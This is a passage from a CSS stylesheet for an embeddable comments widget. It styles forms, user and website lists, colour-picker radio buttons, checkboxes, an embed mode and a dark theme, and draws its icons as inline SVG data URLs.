  font-weight: normal;
  margin: 4px -1px;
}
.bc-action-btn span.dropdown-menu > ul.dropdown-menu {
  font-size: 13px;
  padding-top: 2px;
  padding-bottom: 2px;
}
.bc-action-btn ul.dropdown-menu > li > .bc-dropdown-item {
  padding: 6px 12px 5px;
}
.bc-action-btn.open:hover {
  text-decoration: none;
}
.bc-places-wrap {
  display: inline-block;
  position: relative;
  margin: 10px 0 0 4px;
  float: right;
}
.bc-places-wrap .bc-dropdown {
  font-weight: 500;
  text-align: center;
  width: 36px;
}

.bc-user-admin .bc-delete-all-item,
.bc-user-moder .bc-delete-all-item,
.bc-user-admin .bc-delete-all-btn,
.bc-user-moder .bc-delete-all-btn,
.bc-user-admin .bc-promote-admin-item,
.bc-user-moder .bc-promote-moder-item,
.bc-admin-item,
.bc-moder-item,
.bc-demote-item {
  display: none;
}
.bc-user-admin .bc-comment-deleted.moder-deleted,
.bc-user-moder .bc-comment-deleted.moder-deleted {
  height: 20px;
}
.bc-user-admin .bc-admin-item,
.bc-user-moder .bc-moder-item,
.bc-user-admin .bc-demote-item,
.bc-user-moder .bc-demote-item {
  display: block;
}

.form-group-nolabel {
  margin-top: -15px;
}
.bc-form-label {
  display: block;
  font-size: 15px;
  line-height: 15px;
  color: #8a8a8a;
  margin-bottom: 0;
  position: relative;
  z-index: 1;
  pointer-events: none;
  -webkit-font-smoothing: antialiased;
  transition: all .2s ease;
  margin-top: 5px;
  top: 23px;
}
.form-group .bc-form-label {
  font-weight: normal;
}
.field-has-value .bc-form-label,
.field-focused .bc-form-label {
  pointer-events: auto;
  font-size: 13px;
  font-weight: 500;
  color: #8a8a8a;
  top: 0;
}
.field-focused .bc-form-label {
  color: #2481cc;
}
.bc-form-input {
  overflow: hidden;
}
.bc-form-input .bc-form-control {
  font-size: 15px;
  line-height: 18px;
  padding-top: 6px;
  padding-bottom: 10px;
}
.bc-form-input .btn-primary {
  font-size: 14px;
  line-height: 16px;
  padding: 10px 21px 8px;
}
.bc-form-input .help-block {
  font-size: 13px;
  line-height: 15px;
  color: #8a8a8a;
  margin-top: 9px;
  margin-bottom: 0;
  -webkit-font-smoothing: antialiased;
}
.bc-form-owner-name {
  white-space: nowrap;
  line-height: 32px;
  font-weight: 500;
  padding: 10px 0 0;
}
.bc-form-text {
  white-space: nowrap;
  line-height: 32px;
}
.bc-form-photo,
.bc-form-photo img {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 16px;
}
.bc-form-photo {
  position: relative;
  font-style: normal;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none !important;
  font-size: 17px;
  line-height: 34px;
  margin-right: 10px;
  color: #fff;
  background: #e57979;
  overflow: hidden;
}
.bc-form-photo:before {
  content: attr(data-content);
  font-weight: 500;
}
.bc-form-photo img {
  position: absolute;
  left: 0;
  top: 0;
}
.bc-form-input .bc-embed-code {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  font-size: 13px;
  padding-top: 8px;
  padding-bottom: 8px;
  white-space: pre-wrap;
  word-break: break-all;
  word-wrap: break-word;
  text-align: left;
  -webkit-appearance: none;
}

.bc-preview-wrap {
  padding: 3px 23px;
  margin: 7px -15px -3px;
}

.bc-row {
  margin: 0 -9px;
}
.bc-row:before,
.bc-row:after {
  content: ' ';
  display: table;
}
.bc-row:after {
  clear: both;
}
.bc-col-6 {
  width: 50%;
  float: left;
  padding: 0 8px;
}

.bc-back-btn {
  display: inline-block;
  width: 37px;
  height: 36px;
  float: left;
  padding: 10px;
  margin: -8px 20px -10px -10px;
}
.bc-back-btn:before {
  display: inline-block;
  content: '';
  width: 17px;
  height: 16px;
  vertical-align: top;
  background: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 17 16" width="17" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%23222" fill-rule="evenodd" transform="translate(0 -1)"%3E%3Crect height="2" rx="1" width="15" x="2" y="7.610913"/%3E%3Crect height="11" rx="1" transform="matrix(.70710678 .70710678 -.70710678 .70710678 5.321068 -1.846194)" width="2" x="3.889087"/%3E%3Crect height="11" rx="1" transform="matrix(-.70710678 .70710678 .70710678 .70710678 .214467 -.088835)" width="2" x="4.242641" y="6.853553"/%3E%3C/g%3E%3C/svg%3E') no-repeat;
}

.bc-users-wrap {
  min-height: 35px;
}
.bc-user-row-wrap {
  transition: all .2s ease;
}
.bc-user-row {
  display: block;
}
.bc-user-row-empty {
  display: block;
  font-size: 14px;
  line-height: 22px;
  padding: 7px 0;
  text-align: center;
  color: #8a8a8a;
}
.bc-user-row-empty b {
  font-weight: 500;
}
.bc-user-row-empty.ohide {
  padding: 0;
  height: 0;
}
.bc-user-photo {
  position: relative;
  float: left;
  width: 44px;
  height: 44px;
  border-radius: 22px;
  text-align: center;
  overflow: hidden;
  position: relative;
  margin-top: 12px;
}
.bc-user-photo img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.bc-user-photo:hover {
  text-decoration: none;
}
.bc-user-photo:before {
  content: attr(data-content);
  font-size: 16px;
  vertical-align: middle;
  line-height: 46px;
  color: #fff;
}
.bc-user-body {
  margin-left: 54px;
  padding: 12px 0;
}
.bc-user-row-wrap + .bc-user-row-wrap .bc-user-body {
  border-top: 1px solid #ededed;
}
.bc-user-row-wrap + .bc-user-row-wrap .bc-user-photo {
  margin-top: 13px;
}
.bc-user-name {
  font-weight: 500;
  padding-top: 2px;
}
.bc-user-name a,
.bc-user-name a:hover {
  color: #222;
}
.bc-user-label {
  font-size: 13px;
  line-height: 15px;
  margin: 0 10px;
}
.bc-user-info {
  font-size: 13px;
  line-height: 19px;
  padding-bottom: 2px;
  color: #a8a8a8;
}
.bc-user-info a,
.bc-user-info a:hover {
  color: #a8a8a8;
}
.bc-user-name-only .bc-user-name {
  margin: 14px 0 13px;
}
.bc-user-actions {
  float: right;
  margin: 18px 0;
}

.bc-websites-wrap {
  min-height: 35px;
}
a.bc-website-row-wrap,
a.bc-website-row-wrap:hover {
  transition: all .2s ease;
  text-decoration: none;
}
.bc-website-row {
  display: block;
}
.bc-website-row-empty {
  display: block;
  font-size: 14px;
  line-height: 22px;
  padding: 27px 0;
  text-align: center;
  color: #8a8a8a;
}
.bc-website-row-empty b {
  font-weight: 500;
}
.bc-website-body {
  padding: 12px 0;
}
.bc-website-row-wrap + .bc-website-row-wrap .bc-website-body {
  border-top: 1px solid #ededed;
}
.bc-website-row-wrap + .bc-website-row-wrap .bc-website-photo {
  margin-top: 13px;
}
.bc-website-name {
  font-weight: 500;
  padding-top: 2px;
  color: #000;
}
.bc-website-name a,
.bc-website-name a:hover {
  color: #222;
}
.bc-website-info {
  font-size: 13px;
  line-height: 19px;
  padding-bottom: 2px;
  color: #a8a8a8;
}
.bc-website-info a,
.bc-website-info a:hover {
  color: #a8a8a8;
}
.bc-website-name-only .bc-website-name {
  margin: 14px 0 13px;
}
.bc-website-actions {
  float: right;
  margin: 18px 0;
}

@media (min-width: 494px) {
  .bc-main-content {
    margin: 0 50px;
  }
  .bc-post {
    margin-left: -8px;
  }
  .bc-post .tgme_widget_message_user {
    display: block;
  }
  .bc-post .tgme_widget_message_bubble {
    margin-left: 50px;
  }
  .bc-head-wrap,
  .bc-header-wrap,
  .bc-users-wrap,
  .bc-websites-wrap,
  .bc-channel-box,
  .bc-website-box {
    margin-left: -8px;
    margin-right: -8px;
  }
  .bc-menu-wrap {
    margin-right: -4px;
  }
  .bc-dropdown-wrap span.dropdown-menu {
    margin-right: -1px;
  }
}

.bc-accent-colors {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  max-width: 480px;
  margin: 20px 0 0;
}
.bc-accent-colors .bc-accent-color-item {
  position: relative;
  flex-basis: 42px;
  font-weight: normal;
  text-align: center;
  cursor: pointer;
}
.bc-accent-color-item input.radio {
  position: absolute;
  left: -5000px;
}
.bc-accent-color-item input.radio + .bc-color-circle:after {
  position: absolute;
  left: 0;
  display: inline-block;
  content: '';
  width: 100%;
  height: 100%;
  border-radius: 50%;
  vertical-align: top;
  background: url('data:image/svg+xml,%3Csvg height="15" viewBox="0 0 18 15" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%23fff" fill-rule="evenodd"%3E%3Crect height="8" rx="1.472727" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -5.753048 6.110913)" width="3" x="3" y="6"/%3E%3Crect height="3" rx="1.472727" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -2.081475 9.974874)" width="16" x="3" y="6"/%3E%3C/g%3E%3C/svg%3E') no-repeat center;
  transition: transform 0.12s linear;
  transform: scale3d(0, 0, 1);
}
.bc-accent-color-item input.radio + .bc-color-circle.bordered,
.bc-accent-color-item input.radio:checked + .bc-color-circle-custom.bordered {
  border: 1px solid #eaeaea;
}
.bc-accent-color-item input.radio + .bc-color-circle-custom.bordered {
  border: none;
}
.bc-accent-color-item input.radio + .bc-color-circle.light:after {
  background-image: url('data:image/svg+xml,%3Csvg height="15" viewBox="0 0 18 15" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%2315202b" fill-rule="evenodd"%3E%3Crect height="8" rx="1.472727" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -5.753048 6.110913)" width="3" x="3" y="6"/%3E%3Crect height="3" rx="1.472727" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -2.081475 9.974874)" width="16" x="3" y="6"/%3E%3C/g%3E%3C/svg%3E');
}
.bc-accent-color-item input.radio:checked + .bc-color-circle:after {
  transform: scale3d(1, 1, 1);
}
.bc-color-circle {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background-color: #319BE6;
  transition: background-color 0.12s ease;
}
.bc-color-circle-custom {
  background-color: #F5F5F5;
  color: #F5F5F5;
}
.bc-accent-color-item input.radio + .bc-color-circle-custom:before {
  position: absolute;
  left: 0;
  display: inline-block;
  content: '';
  width: 100%;
  height: 100%;
  vertical-align: top;
  background: url('data:image/svg+xml,%3Csvg height="14" viewBox="0 0 15 14" width="15" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.9468491 8.55631162c-1.3103539 0-2.36810946 1.04207749-2.36810946 2.33300928 0 1.0187474-.91566899 1.5553396-1.57873964 1.5553396.72622023.9487571 1.96553085 1.5553395 3.15747928 1.5553395 1.7445073 0 3.15747928-1.3920289 3.15747928-3.1106791 0-1.29093179-1.05775556-2.33300928-2.36810946-2.33300928zm10.8222602-7.28676572-1.0577555-1.04207749c-.3078543-.30329121-.8051572-.30329121-1.1130115 0l-7.07275356 6.96792112 2.170767 2.13859186 7.07275356-6.96792112c.3078543-.30329121.3078543-.79322316 0-1.09651437z" fill="%23bdbdbd"/%3E%3C/svg%3E') no-repeat center;
  transition: opacity 0.12s ease;
}
.bc-color-label {
  font-size: 12px;
  line-height: 14px;
  margin-top: 8px;
  color: #333;
}
.bc-color-label-custom {
  transition: opacity 0.12s ease;
  position: absolute;
  width: 100%;
}
input.bc-color-field {
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  position: relative;
  text-align: center;
  margin-top: 3px;
  padding: 5px 0;
  color: #222;
  width: 52px;
  transition: all .2s ease;
  opacity: 0;
}
.bc-accent-color-item input.radio:checked ~ .bc-color-field {
  opacity: 1;
}
.bc-accent-color-item input.radio:checked ~ .bc-color-circle-custom {
  background-color: currentColor !important;
}
.bc-accent-color-item input.radio:checked + .bc-color-circle-custom:before,
.bc-accent-color-item input.radio:checked ~ .bc-color-label-custom {
  opacity: 0;
}



.radio-item,
.checkbox-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  font-weight: normal;
}
.form-group label.radio-item,
.form-group label.checkbox-item {
  font-weight: normal;
}
.radio-item-block,
.checkbox-item-block {
  display: block;
  margin: 6px 0 1px;
  padding: 5px 0;
  line-height: 20px;
}
.radio-item-block + .radio-item-block,
.checkbox-item-block + .checkbox-item-block {
  margin-top: 1px;
}
.radio-item input.radio,
.checkbox-item input.checkbox {
  position: absolute;
  left: -5000px;
}
.radio-item input.radio ~ .radio-label,
.checkbox-item input.checkbox ~ .checkbox-label {
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  max-width: calc(100% - 31px);
}
.radio-item .radio-input,
.checkbox-item .checkbox-input {
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  transition: opacity 0.12s linear;
}
.radio-item .radio-input + .radio-label,
.checkbox-item .checkbox-input + .checkbox-label {
  margin-left: 11px;
}
.radio-item .radio-input-icon,
.checkbox-item .checkbox-input-icon {
  display: inline-block;
  content: '';
  width: 20px;
  height: 20px;
  border: 2px solid #b3b3b3;
  background: transparent;
  border-radius: 10px;
  vertical-align: top;
  padding: 0;
  cursor: pointer;
  position: relative;
}
.radio-item .radio-input-icon:before,
.checkbox-item .checkbox-input-icon:before {
  display: inline-block;
  content: '';
  position: absolute;
  width: 20px;
  height: 20px;
  border: 2px solid #54a9eb;
  border-radius: 10px;
  top: -2px;
  left: -2px;
  transition: opacity 0.12s linear;
  opacity: 0;
}
.radio-item .radio-input-icon:after {
  display: inline-block;
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  background: #54a9eb;
  border-radius: 5px;
  top: 3px;
  left: 3px;
  transition: transform 0.12s linear;
  transform: scale3d(0, 0, 1);
}
.radio-item input.radio:checked + .radio-input .radio-input-icon:before,
.checkbox-item input.checkbox:checked + .checkbox-input .checkbox-input-icon:before {
  opacity: 1;
}
.radio-item input.radio:checked + .radio-input .radio-input-icon:after,
.checkbox-item input.checkbox:checked + .checkbox-input .checkbox-input-icon:after {
  transform: scale3d(1, 1, 1);
}
.checkbox-item .checkbox-input-icon,
.checkbox-item .checkbox-input-icon:before,
.checkbox-item .checkbox-input-icon:after {
  width: 18px;
  height: 18px;
  margin: 1px;
  border-radius: 3px;
}
.checkbox-item .checkbox-input-icon:before {
  margin: 0;
  background-color: #54a9eb;
}
.checkbox-item .checkbox-input-icon:after {
  display: inline-block;
  content: '';
  position: absolute;
  left: -3px;
  top: -3px;
  background: url('data:image/svg+xml,%3Csvg height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%23fff" fill-rule="evenodd"%3E%3Crect height="6" rx="1" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -6.746804 8.368629)" width="2" x="5.728427" y="9.328427"/%3E%3Crect height="11.5" rx="1" transform="matrix(.70710678 .70710678 -.70710678 .70710678 10.712311 -5.169417)" width="2" x="10.596194" y="4.596194"/%3E%3C/g%3E%3C/svg%3E') no-repeat center;
  transition: transform 0.12s linear;
  transform: scale3d(0, 0, 1);
}
.radio-item input.radio:disabled + .radio-input,
.checkbox-item input.checkbox:disabled + .checkbox-input {
  cursor: default;
  pointer-events: none;
  opacity: .65;
}


.bc-color-field-wrap:before {
  content: '#';
  color: #8a8a8a;
  position: absolute;
  padding: 5px 3px;
  z-index: 1;
}
.radio-item-justified .bc-color-field-wrap {
  padding: 0;
  margin: -5px 0 -7px;
}
.radio-item-justified input.bc-color-field {
  text-transform: uppercase;
  padding: 5px 0 7px 15px;
  color: #000;
  width: 70px;
}

@media (max-width: 390px) {
  .radio-item-justified input.radio ~ .justified-wrap,
  .radio-item-justified input.radio ~ .radio-label:after {
    display: none;
  }
  .radio-item-justified input.radio:checked ~ .justified-wrap,
  .radio-item-justified input.radio:checked ~ .radio-label:after {
    display: inline-block;
  }
  .radio-item-justified input.radio:checked ~ .radio-label {
    margin: 0 0 0 8px;
    overflow: hidden;
    width: 0;
  }
}

.bc-customize-box {
  transition: all .2s ease;
}
button.bc-customize-btn {
  font-size: 13px;
  line-height: 19px;
  padding: 8px 10px 6px;
  margin: 10px -10px;
}
.bc-customize-btn:before {
  content: '';
  display: inline-block;
  vertical-align: top;
  width: 18px;
  height: 18px;
  margin-right: 13px;
  position: relative;
  top: -1px;
  background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m241 617c-4.97 0-9 4.03-9 9s4.03 9 9 9c.83 0 1.5-.67 1.5-1.5 0-.39-.15-.74-.39-1.01-.23-.26-.38-.61-.38-.99 0-.83.67-1.5 1.5-1.5h1.77c2.76 0 5-2.24 5-5 0-4.42-4.03-8-9-8zm-5.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3-4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3 4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="%233192E6" transform="translate(-232 -617)"/%3E%3C/svg%3E');
}

body.bc-embed-mode .bc-header-wrap {
  margin-top: 10px;
}
body.bc-embed-mode .bc-settings .bc-header-wrap {
  margin-top: 35px;
}
body.bc-embed-mode .bc-head-wrap,
body.bc-embed-mode .bc-header-wrap,
body.bc-embed-mode .bc-users-wrap,
body.bc-embed-mode .bc-websites-wrap,
body.bc-embed-mode .bc-channel-box,
body.bc-embed-mode .bc-website-box {
  margin-left: 0;
  margin-right: 0;
}
body.bc-embed-mode .bc-load-more {
  margin-left: -8px;
  margin-right: -8px;
  border-radius: 3px;
}
body.bc-embed-mode .bc-content-wrap,
body.bc-embed-mode .bc-arrow-footer,
body.bc-embed-mode .bc-comments-footer-content {
  max-width: none;
}
body.bc-embed-mode .bc-comment-login {
  margin: 0;
}
body.bc-embed-mode .bc-content {
  padding-bottom: 0;
}
body.bc-embed-mode .bc-settings {
  padding-bottom: 40px;
}
@media (min-width: 494px) {
  body.bc-embed-mode .bc-menu-wrap {
    margin-right: -12px;
  }
}

body.bc-accent-light .accent-bg,
body.bc-accent-light .accent-bg-hover {
  color: #15202b;
}
body.bc-accent-light .bc-comment-form .bc-submit-comment-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m4.536 56.92 51.085-25.568c1.581-.791 2.22-2.713 1.429-4.293-.309-.619-.811-1.12-1.429-1.43l-51.05-25.55c-1.581-.791-3.503-.151-4.294 1.429-.302.603-.406 1.287-.296 1.952l3.077 18.692c.195 1.182 1.157 2.087 2.349 2.208l27.578 2.806c.441.045.781.41.794.853l.015.468c.021.694-.509 1.282-1.201 1.333l-27.11 1.986c-1.228.09-2.232 1.013-2.426 2.228l-3.113 19.521c-.278 1.745.911 3.385 2.656 3.664.661.105 1.338.001 1.936-.299z" fill="%2315202b" fill-rule="evenodd" transform="scale(.3333) translate(0 2)"/%3E%3C/svg%3E');
}
body.bc-accent-light .bc-edit-comment-form .bc-submit-comment-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="13" viewBox="0 0 18 13" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%2315202b" transform="matrix(.707 -.707 .707 .707 0 6.55)"%3E%3Crect height="8.667" rx="1.167" width="2.333"/%3E%3Crect height="2.333" rx="1.167" width="16" x=".333" y="6.333"/%3E%3C/g%3E%3C/svg%3E');
}
body.bc-accent-light .bc-comment-login-btn:before,
body.bc-accent-light .bc-website-login-btn:before,
body.bc-accent-light .bc-bot-open-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="17" viewBox="0 0 20 17" width="20" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m1.375 7.318c5.369-2.399 8.949-3.98 10.74-4.744 5.114-2.182 6.177-2.561 6.87-2.574.152-.003.493.036.713.22.187.155.238.364.262.511.025.147.055.482.031.744-.277 2.987-1.476 10.235-2.086 13.58-.259 1.416-.767 1.89-1.259 1.937-1.069.101-1.882-.725-2.917-1.422-1.621-1.09-1.636-.811-3.174-1.911-1.376-.983-1.084-2.256-.048-3.36.271-.289 3.799-4.174 3.89-4.573.011-.05.138-.698.03-.796-.107-.098-.606-.101-.72-.075-.163.038-2.447 1.6-6.852 4.686-.735.518-1.401.77-1.997.757-.658-.015-1.923-.382-2.863-.695-1.153-.385-2.07-.588-1.99-1.241.041-.34.498-.688 1.37-1.044z" fill="%2315202b" fill-rule="evenodd"/%3E%3C/svg%3E');
}
body.bc-accent-light .checkbox-item .checkbox-input-icon:after {
  background-image: url('data:image/svg+xml,%3Csvg height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%2315202b" fill-rule="evenodd"%3E%3Crect height="6" rx="1" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -6.746804 8.368629)" width="2" x="5.728427" y="9.328427"/%3E%3Crect height="11.5" rx="1" transform="matrix(.70710678 .70710678 -.70710678 .70710678 10.712311 -5.169417)" width="2" x="10.596194" y="4.596194"/%3E%3C/g%3E%3C/svg%3E');
}

.bc-preview-wrap a,
.bc-preview-wrap a:hover,
body.bc-dark .bc-preview-wrap a,
body.bc-dark .bc-preview-wrap a:hover {
  color: #2e87ca;
}

body.bc-dark a,
body.bc-dark a:hover,
body.bc-dark .btn-link,
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus {
  color: #3CA1EB;
}
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-link:active,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus,
body.bc-dark .btn-default:active,
body.bc-dark .open > .dropdown-toggle.btn-default {
  color: #3CA1EB;
  background-color: rgba(60, 161, 235, .1);
}

body.bc-name-nocolor .bc-comments .bc-comment-author-name > .name,
.bc-preview-wrap.bc-name-nocolor .bc-comment-author-name > .name,
body.bc-dark .bc-preview-wrap.bc-nodark.bc-name-nocolor .bc-comment-author-name > .name {
  color: #292929;
}

body.bc-dislikes-enabled .bc-preview-wrap .bc-comment-dislike {
  display: none;
}
body.bc-dislikes-enabled .bc-comment-dislike,
body .bc-preview-wrap.bc-dislikes-enabled .bc-comment-dislike {
  display: inline-block;
}

body.bc-dark,
.bc-preview-wrap.bc-dark {
  background-color: #15202b;
  color: #fff;
}
body.bc-dark .bc-preview-wrap.bc-nodark {
  background-color: #fff;
  color: #000;
}
body.bc-dark .bc-head,
body.bc-dark .bc-header,
body.bc-dark .bc-user-name a,
body.bc-dark .bc-user-name a:hover,
body.bc-dark a.bc-comment-reply-content,
body.bc-dark a.bc-comment-reply-content:hover,
body.bc-dark a.bc-comment-reply-content:focus,
body.bc-dark .bc-color-label,
body.bc-dark .bc-website-name,
body.bc-dark input.bc-color-field,
body.bc-dark .bc-dropdown-wrap ul.dropdown-menu > li > .bc-dropdown-item {
  color: #fff;
}
body.bc-dark a.bc-dl-button,
body.bc-dark a.bc-bot-open-btn,
body.bc-dark a.bc-websites-open-btn,
body.bc-dark .bc-website-login-btn {
  color: #fff;
}
body.bc-dark .bc-action-btn,
body.bc-dark .bc-action-btn:hover,
body.bc-dark .bc-comment-date,
body.bc-dark .bc-comment-date:hover,
body.bc-dark .bc-comment-date:focus {
  color: #798894;
}
body.bc-dark.bc-name-nocolor .bc-comments .bc-comment-author-name > .name,
body.bc-dark .bc-preview-wrap.bc-name-nocolor .bc-comment-author-name > .name,
.bc-preview-wrap.bc-dark.bc-name-nocolor .bc-comment-author-name > .name {
  color: #fff;
}
body.bc-dark .accent-bg,
body.bc-dark .accent-bg-hover:hover {
  background-color: #2a8cd4 !important;
}
body.bc-dark .bc-comment.highlight {
  background: #2D3945;
}
body.bc-dark .bc-comment-thumb {
  background-color: #2D3945;
}
body.bc-dark input.bc-form-control,
body.bc-dark textarea.bc-form-control,
body.bc-dark .input.bc-form-control {
  color: #fff;
  background-color: transparent;
  box-shadow: inset 0 -1px 0 #515E6B;
}
body.bc-dark input.bc-form-control:focus,
body.bc-dark textarea.bc-form-control:focus,
body.bc-dark .input.bc-form-control:focus {
  box-shadow: inset 0 -2px 0 #5CAAE4;
}
body.bc-dark input.bc-form-control[readonly]:focus,
body.bc-dark textarea.bc-form-control[readonly]:focus,
body.bc-dark .input.bc-form-control[readonly]:focus,
body.bc-dark input.bc-form-control[disabled]:focus,
body.bc-dark textarea.bc-form-control[disabled]:focus,
body.bc-dark .input.bc-form-control[disabled]:focus {
  box-shadow: inset 0 -1px 0 #515E6B;
}

body.bc-dark .bc-comment-input-wrap .input.bc-comment-input,
body.bc-dark .bc-comment-input-wrap .input.bc-comment-input:focus {
  color: #fff;
  border-color: #3c4953;
  background: transparent;
  box-shadow: none;
}
body.bc-dark .bc-comment-input-wrap .input.empty[data-placeholder]:before {
  color: #81919E;
}

body.bc-dark .bc-back-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 17 16" width="17" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%23fff" fill-rule="evenodd" transform="translate(0 -1)"%3E%3Crect height="2" rx="1" width="15" x="2" y="7.610913"/%3E%3Crect height="11" rx="1" transform="matrix(.70710678 .70710678 -.70710678 .70710678 5.321068 -1.846194)" width="2" x="3.889087"/%3E%3Crect height="11" rx="1" transform="matrix(-.70710678 .70710678 .70710678 .70710678 .214467 -.088835)" width="2" x="4.242641" y="6.853553"/%3E%3C/g%3E%3C/svg%3E');
}

body.bc-dark .bc-customize-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m241 617c-4.97 0-9 4.03-9 9s4.03 9 9 9c.83 0 1.5-.67 1.5-1.5 0-.39-.15-.74-.39-1.01-.23-.26-.38-.61-.38-.99 0-.83.67-1.5 1.5-1.5h1.77c2.76 0 5-2.24 5-5 0-4.42-4.03-8-9-8zm-5.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3-4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3 4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="%233ca1eb" transform="translate(-232 -617)"/%3E%3C/svg%3E');
}

body.bc-dark .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%238899a6" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}
body.bc-icons-outlined.bc-dark .bc-comments .bc-comment-like:before,
body.bc-dark .bc-preview-wrap.bc-icons-outlined .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="none" stroke="%238899a6" stroke-width="3.344444" transform="matrix(1 0 0 -1 2 42)"%3E%3Cpath d="m11.1111265 15.6710938 5.6718102-11.15358339c.7647385-1.3414878 3.6569939-4.51751041 6.5469895-4.51751041h12.1506544c2.0261715 0 7.4921245.09098884 7.4921245.84262763l.0272949 21.64769577c0 1.1849811-.8319949 2.3252457-1.6392189 3.1748546l-13.1136429 12.3204235c-1.5402001.0972713-2.551336-.2983066-3.0334075-1.1867333-.7231074-1.3326397-.5525127-2.3773883-.446299-2.869267l1.9891906-10.5396862c.097874-.5185835-.2431784-1.0183211-.761762-1.1161951-.0584277-.0110273-.1177573-.0165771-.1772166-.0165771h-10.8190967c-2.3367009 0-4.248547.0766739-4.248547-2.3827205v-2.414678c0-.6260277.1274564-1.2296972.3611265-1.7886505z" transform="matrix(-1 0 0 1 53.75 0)"/%3E%3Cpath d="m2.9 0h7.85v23.8027778h-7.85c-1.18741221 0-2.15-.9625878-2.15-2.15v-19.5027778c0-1.18741221.96258779-2.15 2.15-2.15z"/%3E%3C/g%3E%3C/svg%3E');
}
body.bc-dark .liked .bc-comment-like:before,
body.bc-icons-outlined.bc-dark .bc-comments .liked .bc-comment-like:before,
body.bc-dark .bc-preview-wrap.bc-icons-outlined .liked .bc-comment-like:before {
